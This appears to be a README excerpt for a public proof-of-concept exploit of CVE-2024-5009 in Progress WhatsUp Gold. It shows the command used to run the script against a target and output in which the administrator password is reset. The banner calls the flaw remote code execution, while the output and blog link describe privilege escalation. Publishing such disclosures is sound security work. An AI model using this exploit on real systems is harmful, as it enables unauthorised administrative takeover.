 python3 CVE-2024-5009.py --target https://192.168.0.231/
SUMMONING.TEAM
(*) Progress WhatsUp Gold GetFileWithoutZip Unauthenticated Remote Code Execution (CVE-2024-5009
(*) Exploit by Sina Kheirkhah (@SinSinology) of SummoningTeam (@SummoningTeam)
(*) Technical details: https://summoning.team/blog/progress-whatsup-gold-privesc-setadminpassword
(^_^) Prepare for the Pwnage (^_^)
(*) Generated random password is: e9513bc41e2a9acf
(*) Escalating...
(+) Escalation done, new admin password is: e9513bc41e2a9acf